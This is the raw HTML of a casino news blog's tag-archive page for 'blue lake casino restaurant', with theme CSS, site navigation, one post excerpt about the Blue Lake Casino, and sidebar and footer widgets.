.mobile-logo-text{font-size:26px}.archive-title{font-size:2em}.single .post-item-title.post-title, .page-title{font-size:2.8em}}@media only screen and (max-width: 567px){.fox-logo, .min-logo-text, .mobile-logo-text{font-size:20px}.archive-title{font-size:1.7em}.single .post-item-title.post-title, .page-title{font-size:2em}.post-item-subtitle{font-size:18px}.single .entry-content, .page .entry-content{font-size:16px}.single-heading{font-size:16px}}#footer-widgets{border-top-width:1px;border-color:#eaeaea}#footer-bottom{padding-top:20px;padding-bottom:20px;border-top-width:1px;border-color:#eaeaea;border-style:solid}#titlebar .container{padding-top:2em;padding-bottom:2em;border-bottom-width:1px;border-color:#e0e0e0;border-style:solid}.widget-title{margin-bottom:20px;padding-bottom:5px;border-bottom-width:1px;border-color:#e0e0e0;border-style:solid}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#f0f0f0}blockquote{margin-top:35px;margin-bottom:35px;padding-right:0px;padding-left:0px;border-top-width:1px;border-bottom-width:0px;border-color:#000000;border-style:solid}@media only screen and (max-width: 1023px){blockquote{padding-left:20px}}@media only screen and (max-width: 567px){blockquote{margin-top:30px;padding-left:20px}}#footer-widgets{background-color:#fafafa}#footer-bottom{background-color:#ffffff}
/*# sourceURL=style-inline-css */
</style>
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script src="https://casinomagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://casinomagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://casinomagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://casinomagzine.com/wp-json/wp/v2/tags/95" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://casinomagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="google-site-verification" content="_CG4s_J30pxKkufD7pjEWHhF1ojb7W-pAsN_yOzCvSA" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style id="color-preview"></style>

            
</head>

<body class="archive tag tag-blue-lake-casino-restaurant tag-95 wp-theme-fox has-sidebar sidebar-right layout-wide style--dropcap-default dropcap-style-default style--dropcap-font-heading style--tag-plain style--list-widget-1 style--tagcloud-1 style--blockquote-no-icon style--single-heading-border_top style--link-2" itemscope itemtype="https://schema.org/WebPage">
    
        
    <div id="wi-all" class="fox-outer-wrapper fox-all wi-all">

        
        <div id="wi-wrapper" class="fox-wrapper wi-wrapper">

            <div class="wi-container">

                
                
<header id="masthead" class="site-header header-classic header-sticky-style-border submenu-light" itemscope itemtype="https://schema.org/WPHeader">
    
    <div id="masthead-mobile-height"></div>

    
<div class="header-container header-stack3 header-nav-top-1 header-nav-bottom-1">


    
    
<div class="header-classic-row header-row-branding header-row-main header-stack3-main">

    <div class="container">
        
        
    <div id="logo-area" class="fox-logo-area fox-header-logo site-branding">
        
        <div id="wi-logo" class="fox-logo-container">
            
            <h2 class="wi-logo-main fox-logo logo-type-text" id="site-logo">                
                <a href="https://casinomagzine.com/" rel="home">
                    
                    <span class="text-logo">CASINO MAGAZINE</span>                    
                </a>
                
            </h2>
        </div><!-- .fox-logo-container -->

          
    <h3 class="slogan site-description">News About Casino World</h3>
    
    </div><!-- #logo-area -->

            
                <div class="header-stack3-left header-stack3-part">
            
            
    <a class="toggle-menu hamburger hamburger-btn">
        <i class="fa fa-bars ic-hamburger"></i>        <i class="feather-x"></i>
    </a>



<div class="header-search-wrapper header-search-modal">
    
    <span class="search-btn search-btn-modal">
        <i class="fa fa-search"></i>    </span>
    
    <div class="modal-search-wrapper modal-showing-slide-right">
        
        <div class="container">
            
            <div class="modal-search-container">
    
                <div class="searchform">
    
    <form role="search" method="get" action="https://casinomagzine.com/" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" class="form">
        
        <input type="text" name="s" class="s search-field" value="" placeholder="Type &amp; hit enter" />
        
        <button class="submit" role="button" title="Go">
            
            <i class="fa fa-search"></i>            
        </button>
        
    </form><!-- .form -->
    
</div><!-- .searchform -->                
                
    <h3 class="search-nav-heading small-heading">Suggestions</h3>

    <nav id="search-menu" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        
        <div class="menu"><ul id="menu-suggestions" class="menu"><li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://casinomagzine.com/category/slots/">Slots</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://casinomagzine.com/category/casino/">Casino</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://casinomagzine.com/category/reviews/">Reviews</a></li>
<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://casinomagzine.com/category/gambling/">Gambling</a></li>
<li id="menu-item-3242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3242"><a href="https://casinomagzine.com/category/poker/">Poker</a></li>
<li id="menu-item-3243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3243"><a href="https://casinomagzine.com/category/travel/">Blackjack</a></li>
</ul></div>        
    </nav><!-- #search-menu -->

                    
            </div><!-- .modal-search-container -->
            
        </div><!-- .header-search-form -->
        
        <span class="close-modal"><i class="feather-x"></i></span>
    
    </div><!-- .modal-search-wrapper -->
    
</div><!-- .header-search-wrapper -->

            
        </div><!-- .header-stack3-part -->
                
                <div class="header-stack3-right header-stack3-part">
            
            

<div class="social-list header-social style-plain shape-circle align-center icon-size-normal icon-spacing-small style-none" id="social-id-696f9fa9cb901">
    
    <ul>
    
                
        <li class="li-facebook">
            <a href="https://www.facebook.com/Casino-Magazine-107668694735543" target="_blank" rel="alternate" title="Facebook">
                <i class="fab fa-facebook-f"></i>
            </a>
            
                    </li>
        
                
        <li class="li-twitter">
            <a href="https://twitter.com/magazine_casino" target="_blank" rel="alternate" title="Twitter">
                <i class="fab fa-twitter"></i>
            </a>
            
                    </li>
        
                
        <li class="li-instagram">
            <a href="#" target="_blank" rel="alternate" title="Instagram">
                <i class="fab fa-instagram"></i>
            </a>
            
                    </li>
        
                
        <li class="li-youtube">
            <a href="#" target="_blank" rel="alternate" title="YouTube">
                <i class="fab fa-youtube"></i>
            </a>
            
                    </li>
        
                
        <li class="li-vkontakte">
            <a href="#" target="_blank" rel="alternate" title="VKontakte">
                <i class="fab fa-vk"></i>
            </a>
            
                    </li>
        
            
    </ul>
    
</div><!-- .social-list -->

            
        </div><!-- .header-stack3-part -->
        
    </div><!-- .container -->
    
    <aside id="header-area" class="widget-area"></aside><!-- .widget-area -->
</div><!-- .header-row-main -->
    
    
<div class="row-nav-light row-nav-style-active-3 header-classic-row header-row-nav header-sticky-element">

    <div class="container">

        
    <nav id="wi-mainnav" class="navigation-ele wi-mainnav" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        
        <div class="menu style-indicator-plus"><ul id="menu-primary" class="menu"><li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3483"><a href="https://casinomagzine.com/">Home</a></li>
<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2662"><a href="https://casinomagzine.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://casinomagzine.com/contact/">Contact</a></li>
	<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://casinomagzine.com/advertising/">Advertising</a></li>
</ul>
</li>
<li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3448"><a href="https://casinomagzine.com/category/news/">News</a></li>
<li id="menu-item-3450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3450"><a href="https://casinomagzine.com/category/casino/">Casino</a></li>
<li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://casinomagzine.com/category/gambling/">Gambling</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://casinomagzine.com/category/travel/">Blackjack</a></li>
<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452"><a href="https://casinomagzine.com/category/slots/">Slots</a></li>
<li id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://casinomagzine.com/category/poker/">Poker</a></li>
<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://casinomagzine.com/category/betting/">Betting</a></li>
<li id="menu-item-3458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458"><a href="https://casinomagzine.com/category/games/">Games</a></li>
<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://casinomagzine.com/category/reviews/">Reviews</a></li>
</ul></div>        
    </nav><!-- #wi-mainnav -->

    
    </div><!-- .container -->

</div><!-- .header-element-nav -->



    
</div><!-- .header-container -->    
</header><!-- #masthead -->
                
<div id="masthead-mobile" class="masthead-mobile">
    
    <div class="container">
        
        <div class="masthead-mobile-left masthead-mobile-part">
            
            
    <a class="toggle-menu hamburger hamburger-btn">
        <i class="fa fa-bars ic-hamburger"></i>        <i class="feather-x"></i>
    </a>

            
                        
        </div><!-- .masthead-mobile-part -->
    
        
<h4 id="mobile-logo" class="mobile-logo mobile-logo-text">
    
    <a href="https://casinomagzine.com/" rel="home">

        
        <span class="text-logo">CASINO MAGAZINE</span>

        
    </a>
    
</h4><!-- .mobile-logo -->

            
        <div class="masthead-mobile-right masthead-mobile-part">
        
                        
        </div><!-- .masthead-mobile-part -->
    
    </div><!-- .container -->
    
    <div class="masthead-mobile-bg"></div>

</div><!-- #masthead-mobile -->
    
    
                <div id="wi-main" class="wi-main fox-main">

<div id="titlebar" class="headline wi-titlebar post-header align-left">
    
    <div class="container">
        
        <div class="title-area">
            
                        
                        
            <h1 class="archive-title" itemprop="headline">
                
                <span>
                    
                    blue lake casino restaurant                    
                </span>
            
            </h1><!-- .archive-title -->
            
                        
                        
                        
        </div><!-- .title-area -->
        
    </div><!-- .container -->
    
        
</div><!-- #titlebar -->


<div class="wi-content">
    
    <div class="container">

        <div class="content-area primary" id="primary" role="main">

            <div class="theiaStickySidebar">

                

<div class="blog-container blog-container-list">
    
    <div class="wi-blog fox-blog blog-list v-spacing-small blog-card-has-shadow">
    
    
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-3504 post type-post status-publish format-standard has-post-thumbnail hentry category-casino tag-blue-lake-casino tag-blue-lake-casino-hotel-2 tag-blue-lake-casino-and-hotel tag-blue-lake-casino-california tag-blue-lake-casino-hotel tag-blue-lake-casino-phone-number tag-blue-lake-casino-poker tag-blue-lake-casino-restaurant tag-mont-blue-casino-lake-tahoe" itemscope itemtype="https://schema.org/CreativeWork">

        <div class="post-list-sep" style="border-color:#eaeaea"></div>
        
    
    <div class="post-item-inner list-inner post-list-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  list-thumbnail thumbnail-acute  hover-none thumbnail-loading effect-fade" itemscope itemtype="https://schema.org/ImageObject" style="width:240px">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/the-blue-lake-casino-and-reviews/" class="post-link">
            
        
            <span class="image-element">

                <img width="480" height="384" src="https://casinomagzine.com/wp-content/uploads/2021/03/Blue-Lake-Casino-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="Blue Lake Casino" decoding="async" fetchpriority="high" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
    <div class="entry-categories meta-categories categories-plain standalone-categories post-header-section">

        <a href="https://casinomagzine.com/category/casino/" rel="tag">Casino</a>
    </div>

    
<h2 class="post-item-title wi-post-title fox-post-title post-header-section size-normal" itemprop="headline">
    <a href="https://casinomagzine.com/the-blue-lake-casino-and-reviews/" rel="bookmark">        
        The Blue Lake Casino and Reviews
    </a>
</h2></div><div class="post-item-excerpt entry-excerpt excerpt-size-normal" itemprop="text">
    
    <p>The blue lake casino Tribe of California with a population of 203 individuals is situated near some high-risk geological territories, including the Mad River, a characteristic and chronic floodplain, and the Matthew Dam. Furthermore, BLR inhabits almost several topographic breakaways, putting it</p>
    
</div>
    
<div class="post-item-meta wi-meta fox-meta post-header-section ">
    
        <div class="entry-date meta-time machine-time time-short"><time class="published" itemprop="datePublished" datetime="2021-03-16T11:46:21+00:00">March 16, 2021</time><time class="updated" itemprop="dateModified" datetime="2021-03-16T11:46:22+00:00">March 16, 2021</time></div>                    
</div>


            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->    
    </div><!-- .fox-blog -->
    
        
</div><!-- .fox-blog-container -->

    
            </div><!-- .theiaStickySidebar -->

        </div><!-- .content-area -->

        <aside id="secondary" class="secondary" role="complementary">
    
    <div class="theiaStickySidebar">

        <div class="widget-area">

            <div id="facebook-2" class="widget widget_facebook"><h3 class="widget-title"><span>Facebook</span></h3><div class="fb-container"><fb:like-box href="https://www.facebook.com/Casino-Magazine-107668694735543" width="280" show_faces="0" colorscheme="light" border_color="#000" stream="0" header="0"></fb:like-box></div></div><div id="search-2" class="widget widget_search"><div class="searchform">
    
    <form role="search" method="get" action="https://casinomagzine.com/" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" class="form">
        
        <input type="text" name="s" class="s search-field" value="" placeholder="Type &amp; hit enter" />
        
        <button class="submit" role="button" title="Go">
            
            <i class="fa fa-search"></i>            
        </button>
        
    </form><!-- .form -->
    
</div><!-- .searchform --></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Posts</span></h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/">Unlocking the Secret to High-Payout Online Slots: What Every Player Should Know</a>
									</li>
											<li>
					<a href="https://casinomagzine.com/why-kaya88-offers-the-best-free-credit-slot-malaysia-promotions-in-2025/">Why KAYA88 Offers the Best Free Credit Slot Malaysia Promotions in 2025</a>
									</li>
											<li>
					<a href="https://casinomagzine.com/the-remarkable-growth-of-the-online-casino-industry/">The Remarkable Growth of the Online Casino Industry</a>
									</li>
											<li>
					<a href="https://casinomagzine.com/solarmovies-alternatives/">SolarMovies Alternatives in 2025 [100% Working and Free]</a>
									</li>
											<li>
					<a href="https://casinomagzine.com/best-table-casino-games-for-real-money-in-2024/">Best Table Casino Games for Real Money in 2024</a>
									</li>
					</ul>

		</nav></div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title"><span>Recent Comments</span></h3><nav aria-label="Recent Comments"><ul id="recentcomments"></ul></nav></div><div id="about-1" class="widget widget_about"><div class="about-wrapper align-left"><figure class="fox-figure about-image thumbnail-acute"><span class="image-element thumbnail-inner"><img width="300" height="200" src="https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-Casinomagzine-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-Casinomagzine-1-300x200.jpg 300w, https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-Casinomagzine-1-1024x683.jpg 1024w, https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-Casinomagzine-1-768x512.jpg 768w, https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-Casinomagzine-1-1536x1024.jpg 1536w, https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-Casinomagzine-1-720x480.jpg 720w, https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-Casinomagzine-1-480x320.jpg 480w, https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-Casinomagzine-1.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></span></figure><h3 class="widget-title"><span>Hi There!</span></h3><div class="widget-about"><div class="desc">You will get Latest news about Casino, slots, poker, bingo, blackjack etc so please stay on our website for latest articles.
Contact me at casinomagzine@gmail.com</div></div><!-- .about-widget --></div><!-- .about-wrapper --></div><div id="social-1" class="widget widget_social">
<style type="text/css">#social-id-696f9fa9d3ca0 a{color:#444444;background:#f0f0f0}#social-id-696f9fa9d3ca0 a:hover{color:#000000;background:#e0e0e0}</style>
<div class="social-list widget-social style-black shape-circle align-left icon-size-normal icon-spacing-small style-none" id="social-id-696f9fa9d3ca0">
    
    <ul>
    
                
        <li class="li-facebook">
            <a href="https://www.facebook.com/Casino-Magazine-107668694735543" target="_blank" rel="alternate" title="Facebook">
                <i class="fab fa-facebook-f"></i>
            </a>
            
                    </li>
        
                
        <li class="li-twitter">
            <a href="https://twitter.com/magazine_casino" target="_blank" rel="alternate" title="Twitter">
                <i class="fab fa-twitter"></i>
            </a>
            
                    </li>
        
                
        <li class="li-instagram">
            <a href="#" target="_blank" rel="alternate" title="Instagram">
                <i class="fab fa-instagram"></i>
            </a>
            
                    </li>
        
                
        <li class="li-youtube">
            <a href="#" target="_blank" rel="alternate" title="YouTube">
                <i class="fab fa-youtube"></i>
            </a>
            
                    </li>
        
                
        <li class="li-vkontakte">
            <a href="#" target="_blank" rel="alternate" title="VKontakte">
                <i class="fab fa-vk"></i>
            </a>
            
                    </li>
        
            
    </ul>
    
</div><!-- .social-list -->

</div><div id="latest-posts-1" class="widget widget_latest_posts"><h3 class="widget-title"><span>Latest Interviews</span></h3></div><div id="wi-authorlist-1" class="widget widget_authorlist"><h3 class="widget-title"><span>Authors</span></h3>
<div class="widget-author-list authors-avatar--acute authors-avatar--grayscale authors-avatar--hover-color authors-has-sep">

    <ul class="author-list">
        
            
        <li class="author-list-item">
            
            <div class="author-list-item-avatar">
                
                <a href="https://casinomagzine.com/author/admin/" title="admin">
            
                    <img alt='' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>
                </a>
                
            </div><!-- .author-list-item-avatar -->
            
                        
            <div class="author-list-item-text">
                
                <h3 class="author-list-item-name">
                    
                    <a href="https://casinomagzine.com/author/admin/">admin</a>
                    
                </h3><!-- .author-list-item-name -->

                                
                <div class="author-list-item-posts">
                    
                                        
                    <a class="author-list-item-post-name" href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/">Unlocking the Secret to High-Payout Online Slots: What Every Player Should Know</a>
                
                                        
                </div><!-- .author-list-item-posts -->
                
                                
                            
            </div><!-- .author-list-item-text -->
            
                    
        </li><!-- .author-list-item -->
        
                
    </ul><!-- .author-list -->

</div><!-- .widget-author-list -->

</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>[custom-twitter-feeds]</p>
</div>
		</div>
            <div class="gutter-sidebar"></div>
            
        </div><!-- .widget-area -->
        
    </div><!-- .theiaStickySidebar -->

</aside><!-- #secondary -->
    </div><!-- .container -->
    
</div><!-- .wi-content -->

            </div><!-- #wi-main -->

            
<footer id="wi-footer" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">
    
        
        
    
<div id="footer-widgets" class="footer-widgets footer-sidebar footer-sidebar-1-2-1 skin-light stretch-content valign-stretch">

    <div class="container">

        <div class="footer-widgets-inner footer-widgets-row">

            
            <aside class="widget-area footer-col col-1-4">

                <div class="footer-col-inner"><div id="media_gallery-1" class="widget widget_media_gallery"><h3 class="widget-title"><span>Gallery</span></h3><div id='gallery-1' class='gallery galleryid-3504 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa.jpg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa-150x150.jpg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa-480x480.jpg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino.jpeg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="Win River Casino" aria-describedby="gallery-1-3532" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-150x150.jpeg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-480x480.jpeg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3532'>
				Win River Casino
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-scaled.jpg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-150x150.jpg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-480x480.jpg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino.jpg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Jackpot Dreams Casino" aria-describedby="gallery-1-3517" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-150x150.jpg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-480x480.jpg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3517'>
				Jackpot Dreams Casino
				</figcaption></figure>
		</div>
</div><div id="social-2" class="widget widget_social">

<div class="social-list widget-social style-plain shape-circle align-left icon-size-bigger icon-spacing-small style-none" id="social-id-696f9fa9da6ab">
    
    <ul>
    
                
        <li class="li-facebook">
            <a href="https://www.facebook.com/Casino-Magazine-107668694735543" target="_blank" rel="alternate" title="Facebook">
                <i class="fab fa-facebook-f"></i>
            </a>
            
                    </li>
        
                
        <li class="li-twitter">
            <a href="https://twitter.com/magazine_casino" target="_blank" rel="alternate" title="Twitter">
                <i class="fab fa-twitter"></i>
            </a>
            
                    </li>
        
                
        <li class="li-instagram">
            <a href="#" target="_blank" rel="alternate" title="Instagram">
                <i class="fab fa-instagram"></i>
            </a>
            
                    </li>
        
                
        <li class="li-youtube">
            <a href="#" target="_blank" rel="alternate" title="YouTube">
                <i class="fab fa-youtube"></i>
            </a>
            
                    </li>
        
                
        <li class="li-vkontakte">
            <a href="#" target="_blank" rel="alternate" title="VKontakte">
                <i class="fab fa-vk"></i>
            </a>
            
                    </li>
        
            
    </ul>
    
</div><!-- .social-list -->

</div></div>
                                <div class="footer-col-sep"></div>
                
            </aside><!-- .footer-col -->

            
            <aside class="widget-area footer-col col-1-2 footer-col-center">

                <div class="footer-col-inner"><div id="logo-2" class="widget widget_logo">
    <div id="logo-area" class="fox-logo-area fox-header-logo site-branding">
        
        <div id="wi-logo" class="fox-logo-container">
            
            <h2 class="wi-logo-main fox-logo logo-type-text" id="site-logo">                
                <a href="https://casinomagzine.com/" rel="home">
                    
                    <span class="text-logo">CASINO MAGAZINE</span>                    
                </a>
                
            </h2>
        </div><!-- .fox-logo-container -->

          
    <h3 class="slogan site-description">News About Casino World</h3>
    
    </div><!-- #logo-area -->

    </div><div id="footer-nav-1" class="widget footer_widget_nav">
    <nav id="footernav" class="footernav footer-bottom-element" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        
        <div class="menu"><ul id="menu-footer" class="menu"><li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://casinomagzine.com/about/">About</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a href="#">Privacy</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="#">Help</a></li>
<li id="menu-item-2779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2779"><a href="#">Terms</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://casinomagzine.com/contact/">Contact</a></li>
</ul></div>        
    </nav><!-- #footernav -->

    </div><div id="copyright-2" class="widget widget_copyright">
<div class="footer-copyright copyright footer-bottom-element">

    <p>© 2020 - ALL RIGHTS RESERVED.<br />
For Inquiry contact us at <a href="mailto:casinomagzine@gmail.com">casinomagzine@gmail.com</a></p>
    
</div><!-- .footer-copyright -->

</div></div>
                                <div class="footer-col-sep"></div>
                
            </aside><!-- .footer-col -->

            
            <aside class="widget-area footer-col col-1-4">

                <div class="footer-col-inner"><div id="latest-posts-2" class="widget widget_latest_posts"><h3 class="widget-title"><span>Popular</span></h3>

<div class="blog-container blog-container-list">
    
    <div class="wi-blog fox-blog blog-list blog-widget blog-widget-small v-spacing-small blog-card-has-shadow">
    
    
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-5189 post type-post status-publish format-standard has-post-thumbnail hentry category-reviews tag-online tag-online-slots tag-slots" itemscope itemtype="https://schema.org/CreativeWork">

        <div class="post-list-sep" style="border-color:#eaeaea"></div>
        
    
    <div class="post-item-inner list-inner post-list-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  list-thumbnail thumbnail-acute  hover-none" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/" class="post-link">
            
        
            <span class="image-element">

                <img width="480" height="480" src="https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-480x480.jpg" class="attachment-thumbnail-square size-thumbnail-square" alt="Online Slots" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-480x480.jpg 480w, https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-150x150.jpg 150w" sizes="auto, (max-width: 480px) 100vw, 480px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<h3 class="post-item-title wi-post-title fox-post-title post-header-section latest-title size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/" rel="bookmark">        
        Unlocking the Secret to High-Payout Online Slots: What Every Player Should Know
    </a>
</h3></div><div class="post-item-excerpt entry-excerpt excerpt-size-normal" itemprop="text">
    
